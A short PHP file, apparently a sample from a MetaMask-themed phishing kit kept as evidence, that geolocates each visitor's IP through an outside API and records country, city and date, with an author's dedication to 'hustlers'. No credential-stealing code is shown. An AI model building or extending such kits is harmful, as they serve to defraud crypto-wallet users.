 File
/Evidence/Sample/pankewk/metamask/metamask.php
<?php
$request = file_get_contents("http://api.sypexgeo.net/json/".$_SERVER['REMOTE_ADDR']);
$array = json_decode($request);
$geo = $array->country->name_en;
$city = $array->city->name_en;
$date = date("m.d.Y"); //aaja
/*
With love and respect to all the hustler out there,
This is a small gift to my brothers,
All the best with your luck,
Regards,
j1j1b1s@m3r0
*/